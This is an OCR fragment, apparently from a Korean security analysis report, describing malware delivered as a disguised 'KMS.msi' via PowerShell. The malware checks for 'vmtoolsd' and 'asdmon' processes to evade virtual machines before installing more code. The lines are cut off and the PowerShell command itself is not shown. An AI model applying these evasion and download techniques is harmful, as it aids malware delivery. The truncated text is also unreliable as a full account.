
[그림 4] 7z
파워쉘 명령을 보면 “KMS.msi” 즉 m
로는 실행 파일 포맷의 악성코드가 다운로드
“vmtoolsd”, “asdmon” 프로세스
가적인 악성코드를 설치하지 않는 Anti VM 및
이후 아래 명령을 이용해 다운로드할 악성
세스로 등록한다.
> powershell.exe "-Command